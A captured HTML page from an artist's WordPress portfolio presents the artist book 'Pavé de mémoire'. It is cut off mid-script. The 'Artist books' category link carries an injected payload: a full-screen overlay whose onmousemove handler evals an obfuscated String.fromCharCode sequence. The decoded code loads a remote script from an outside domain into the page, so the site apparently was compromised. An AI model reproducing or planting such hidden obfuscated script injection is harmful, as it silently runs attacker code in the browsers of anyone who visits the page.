

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://annepaulus.fr/portfolio-items/pave-de-memoire/?lang=en
body_size: 9101
content:

<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# og: http://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Pavé de mémoire - Anne Paulus</title>
<link rel="alternate" hreflang="fr-FR" href="https://annepaulus.fr/portfolio-items/pave-de-memoire/" />
<link rel="alternate" hreflang="en-US" href="https://annepaulus.fr/portfolio-items/pave-de-memoire/?lang=en" />

<!-- This site is optimized with the Yoast SEO plugin v4.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://annepaulus.fr/portfolio-items/pave-de-memoire/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pavé de mémoire - Anne Paulus" />
<meta property="og:description" content="Artist book edited by GSB editions, Paris. 2018 Printed on natural felt. Christian Doumet, author Anne Paulus, artist" />
<meta property="og:url" content="https://annepaulus.fr/portfolio-items/pave-de-memoire/" />
<meta property="og:site_name" content="Anne Paulus" />
<meta property="article:publisher" content="https://www.facebook.com/anne.paulus.7" />
<meta property="og:image" content="https://annepaulus.fr/wp-content/uploads/photo-Pavé-de-mémoire-12-BD.jpg" />
<meta property="og:image:width" content="2992" />
<meta property="og:image:height" content="2347" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Artist book edited by GSB editions, Paris. 2018 Printed on natural felt. Christian Doumet, author Anne Paulus, artist" />
<meta name="twitter:title" content="Pavé de mémoire - Anne Paulus" />
<meta name="twitter:image" content="https://annepaulus.fr/wp-content/uploads/photo-Pavé-de-mémoire-12-BD.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Anne Paulus &raquo; Feed" href="https://annepaulus.fr/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Anne Paulus &raquo; Comments Feed" href="https://annepaulus.fr/comments/feed/?lang=en" />
			<link rel="shortcut icon" href="//annepaulus.fr/wp-content/uploads/favicon-16x16.png" type="image/x-icon" />
					<!-- For iPhone -->
			<link rel="apple-touch-icon-precomposed" href="//annepaulus.fr/wp-content/uploads/apple-icon-57x57.png">
					<!-- For iPhone 4 Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//annepaulus.fr/wp-content/uploads/apple-icon-114x114.png">
					<!-- For iPad -->
			<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//annepaulus.fr/wp-content/uploads/apple-icon-72x72.png">
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//annepaulus.fr/wp-content/uploads/apple-icon-144x144.png">
		
		<meta property="og:title" content="Pavé de mémoire"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://annepaulus.fr/portfolio-items/pave-de-memoire/?lang=en"/>
		<meta property="og:site_name" content="Anne Paulus"/>
		<meta property="og:description" content="Artist book edited by GSB editions, Paris. 2018

Printed on natural felt.

Christian Doumet, author
Anne Paulus, artist"/>

									<meta property="og:image" content="https://annepaulus.fr/wp-content/uploads/photo-Pavé-de-mémoire-12-BD.jpg"/>
							<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/annepaulus.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://annepaulus.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='https://annepaulus.fr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='https://annepaulus.fr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-parent-stylesheet-css'  href='http://annepaulus.fr/wp-content/themes/Avada/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='http://annepaulus.fr/wp-content/themes/AnnePaulus/style.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='http://annepaulus.fr/wp-content/themes/Avada/assets/css/style.min.css?ver=5.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='http://annepaulus.fr/wp-content/themes/Avada/shortcodes.css?ver=5.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='http://annepaulus.fr/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=5.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='http://annepaulus.fr/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=5.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='http://annepaulus.fr/wp-content/themes/Avada/assets/css/ie8.css?ver=5.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='http://annepaulus.fr/wp-content/themes/Avada/assets/css/ie.css?ver=5.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='http://annepaulus.fr/wp-content/themes/Avada/ilightbox.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='http://annepaulus.fr/wp-content/themes/Avada/animations.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wptoolset-field-datepicker-css'  href='http://annepaulus.fr/wp-content/plugins/types/library/toolset/toolset-common/toolset-forms/css/wpt-jquery-ui/jquery-ui-1.11.4.custom.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://annepaulus.fr/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://annepaulus.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css'  href='http://annepaulus.fr/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-builder-shortcodes-css'  href='http://annepaulus.fr/wp-content/plugins/fusion-builder/css/fusion-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//annepaulus.fr/wp-content/uploads/avada-styles/avada-1353.css?timestamp=1722497802&#038;ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3Aregular%2C300%2C700%7CNixie+One%3Aregular&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='http://annepaulus.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://annepaulus.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://annepaulus.fr/wp-content/themes/Avada/assets/js/jquery.carouFredSel.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://annepaulus.fr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://annepaulus.fr/wp-content/themes/Avada/assets/js/html5shiv.js?ver=5.0.0'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://annepaulus.fr/wp-content/themes/Avada/assets/js/excanvas.js?ver=5.0.0'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://annepaulus.fr/wp-json/?lang=en/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://annepaulus.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://annepaulus.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<link rel='shortlink' href='https://annepaulus.fr/?p=1353&#038;lang=en' />
<link rel="alternate" type="application/json+oembed" href="https://annepaulus.fr/wp-json/?lang=en%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fannepaulus.fr%2Fportfolio-items%2Fpave-de-memoire%2F%3Flang%3Den" />
<link rel="alternate" type="text/xml+oembed" href="https://annepaulus.fr/wp-json/?lang=en%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fannepaulus.fr%2Fportfolio-items%2Fpave-de-memoire%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:3.6.2 stt:1,4;" />

	
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="avada_portfolio-template-default single single-avada_portfolio postid-1353 single-format-standard fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-left layout-wide-mode menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		
<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://annepaulus.fr/?lang=en">
						<img src="//annepaulus.fr/wp-content/uploads/logo_en.png" width="265" height="56" alt="Anne Paulus" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//annepaulus.fr/wp-content/uploads/logo_en@2x.png" width="265" height="56" alt="Anne Paulus" style="max-height: 56px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//annepaulus.fr/wp-content/uploads/logo_mobile_en.png" width="133" height="28" alt="Anne Paulus" class="fusion-logo-1x fusion-mobile-logo-1x" />

														<img src="//annepaulus.fr/wp-content/uploads/logo_en.png" width="133" height="28" alt="Anne Paulus" style="max-height: 28px; height: auto;" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu"><ul id="menu-menu_en" class="fusion-menu"><li  id="menu-item-306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"  ><a  href="https://annepaulus.fr/the-artist/?lang=en"><span class="menu-text">The artist</span></a></li><li  id="menu-item-307"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"  ><a  href="https://annepaulus.fr/the-artworks/?lang=en"><span class="menu-text">The artworks</span></a></li><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"  ><a  href="https://annepaulus.fr/in-situ/?lang=en"><span class="menu-text">In situ</span></a></li><li  id="menu-item-309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"  ><a  href="https://annepaulus.fr/news/?lang=en"><span class="menu-text">News</span></a></li><li  id="menu-item-310"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"  ><a  href="https://annepaulus.fr/contact/?lang=en"><span class="menu-text">Contact</span></a></li><li  id="menu-item-wpml-ls-menu_fr-en"  class="menu-item-language menu-item-language-current menu-item menu-item-has-children wpml-ls-slot-menu_fr wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-wpml-ls-menu_fr-en fusion-dropdown-menu"  data-classes="menu-item-language" ><a  title="English" href="https://annepaulus.fr/portfolio-items/pave-de-memoire/?lang=en"><span class="menu-text"><span class="wpml-ls-native">English</span></span></a><ul class="sub-menu"><li  id="menu-item-wpml-ls-menu_fr-fr"  class="menu-item-language menu-item wpml-ls-slot-menu_fr wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item menu-item-wpml-ls-menu_fr-fr fusion-dropdown-submenu"  data-classes="menu-item-language" ><a  title="Français" href="https://annepaulus.fr/portfolio-items/pave-de-memoire/"><span class=""><span class="wpml-ls-native">Français</span></span></a></li></ul></li></ul></nav>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<nav class="fusion-mobile-nav-holder"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
				

    												        <div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
	        <div class="fusion-page-title-row">
		        <div class="fusion-page-title-wrapper">
			        <div class="fusion-page-title-captions">
                        <h1 class="entry-title" data-fontsize="36" data-lineheight="50">
                            The artworks                        </h1>
			        </div>										
		        </div>
	        </div>
        </div>



		
		
						<div id="main" class="clearfix width-100" style="padding-left:0; padding-right:0;">
			<div class="fusion-row" style="max-width:100%;">
<div id="content" class="portfolio-half" style="width: 100%;">

    
	
	
                <div class="serie-general">
            <div class="fusion-row">
	                            <div class="serie-top clearfix">
                    <div class="top-categories">
                        <a href="https://annepaulus.fr/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/artist-books/?lang=en" rel="tag">Artist books</a>                    </div>
                    <div class="retour-portfolio">
                        <a href="https://annepaulus.fr/the-artworks/?lang=en">
                            <i class="fa fa-th-large" aria-hidden="true"></i>
                        </a>
                    </div>
                </div>
		        <article id="post-1353" class="post-1353 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-artist-books">
			        
			        				        					        						        <div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
							        <ul class="slides">
								        								        									        									        									        									        <li>
										        											        <a href="https://annepaulus.fr/wp-content/uploads/photo-Pavé-de-mémoire-12-BD.jpg" data-rel="iLightbox[gallery1353]" title="" data-title="photo Pavé de mémoire 12 BD" data-caption="">
												        <img src="https://annepaulus.fr/wp-content/uploads/photo-Pavé-de-mémoire-12-BD.jpg" alt="" role="presentation" />
											        </a>
										        									        </li>
								        								        								        									        									        									        								        									        									        									        								        									        									        									        								        									        									        									        								        							        </ul>
						        </div>
					        				        			        
			        			        <div class="project-content clearfix">
                        


<div id="wpv-view-layout-72-CATTR9cc5e08e280296f3820e530e6f77dd1a" class="js-wpv-view-layout js-wpv-layout-responsive js-wpv-view-layout-72-CATTR9cc5e08e280296f3820e530e6f77dd1a" data-viewnumber="72-CATTR9cc5e08e280296f3820e530e6f77dd1a" data-pagination="{&quot;id&quot;:72,&quot;base_permalink&quot;:&quot;/portfolio-items/pave-de-memoire/?lang=en&amp;wpv_view_count=72-CATTR9cc5e08e280296f3820e530e6f77dd1a&amp;wpv_paged=WPV_PAGE_NUM&quot;,&quot;query&quot;:&quot;normal&quot;,&quot;type&quot;:&quot;disabled&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;duration&quot;:500,&quot;speed&quot;:5,&quot;stop_rollover&quot;:&quot;false&quot;,&quot;cache_pages&quot;:&quot;enabled&quot;,&quot;preload_images&quot;:&quot;enabled&quot;,&quot;preload_pages&quot;:&quot;enabled&quot;,&quot;preload_reach&quot;:1,&quot;spinner&quot;:&quot;builtin&quot;,&quot;spinner_image&quot;:&quot;http://annepaulus.fr/wp-content/plugins/wp-views/res/img/ajax-loader.gif&quot;,&quot;callback_next&quot;:&quot;&quot;,&quot;manage_history&quot;:&quot;enabled&quot;,&quot;has_controls_in_form&quot;:&quot;disabled&quot;,&quot;infinite_tolerance&quot;:&quot;0&quot;,&quot;max_pages&quot;:1,&quot;page&quot;:1,&quot;loop&quot;:{&quot;type&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;data&quot;:[],&quot;id&quot;:0}}" data-permalink="/portfolio-items/pave-de-memoire/?lang=en&#038;wpv_view_count=72-CATTR9cc5e08e280296f3820e530e6f77dd1a">

	
	<!-- wpv-loop-start -->
		
          <div class="serie-titre">
            Pavé de mémoire
          </div>
          <div class="serie-technique">
            eau-forte, estampes en relief, feutre et boitage en plexiglas
          </div>          
          <div class="serie-edition">
            9 ex + 3 H.C.
          </div>
          <div class="serie-description">
            <p>Artist book edited by GSB editions, Paris. 2018</p>
<p>Printed on natural felt.</p>
<p>Christian Doumet, author<br />
Anne Paulus, artist</p>

          </div>          
		
	<!-- wpv-loop-end -->
	
	
</div>
			        </div>

			        <div class="portfolio-sep"></div>

		        </article>
            </div>
	    </div>
                <div class="serie-items">
            <div class="fusion-row">

                
                            </div>
        </div>
    </div>

				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><div class="title-footer">Anne PAULUS</div>

42, rue de la Ronce <br>
92410 Ville d'Avray <br>
(UE/France) <br>
+33 (0)6 09 24 86 31</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu"><div class="menu-footer2_en-container"><ul id="menu-footer2_en" class="menu"><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://annepaulus.fr/the-artist/?lang=en">The artist</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://annepaulus.fr/the-artworks/?lang=en">The artworks</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://annepaulus.fr/in-situ/?lang=en">In situ</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://annepaulus.fr/news/?lang=en">News</a></li>
</ul></div><div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu"><div class="menu-footer3_en-container"><ul id="menu-footer3_en" class="menu"><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://annepaulus.fr/contact/?lang=en">Contact</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://annepaulus.fr/useful-links/?lang=en">Useful links</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a target="_blank" href="https://www.facebook.com/anne.paulus.7"><div class="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></div></a></li>
</ul></div><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div> © 2017 Anne Paulus. Tous droits réservés | <a href="https://annepaulus.fr/legal-notice/?lang=en">Mentions légales</a></div>
		</div>
					<div class="fusion-social-links-footer">
							</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.image ) { #>
	<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">&#8220;{{ data.title }}&#8221;</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<span class="wp-playlist-item-title">&#8220;{{{ data.title }}}&#8221;</span>
				<# if ( data.artists && data.meta.artist ) { #>
				<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
<!--[if IE 7]><style>
.wpv-pagination { *zoom: 1; }
</style><![endif]-->
<script type='text/javascript' src='http://annepaulus.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://annepaulus.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var avadaVars = {"admin_ajax":"http:\/\/annepaulus.fr\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"984b3e0136","protocol":"","theme_url":"http:\/\/annepaulus.fr\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ 